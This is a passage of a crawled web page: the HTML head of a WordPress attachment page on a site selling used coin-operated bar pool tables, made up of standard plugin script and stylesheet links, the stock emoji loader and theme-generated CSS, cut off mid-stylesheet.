

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/6c11c526-6e88-460f-b5e3-628f5c7c2027/
body_size: 33642
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>6C11C526-6E88-460F-B5E3-628F5C7C2027 | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768724102","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=3733' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F6c11c526-6e88-460f-b5e3-628f5c7c2027%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F6c11c526-6e88-460f-b5e3-628f5c7c2027%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em 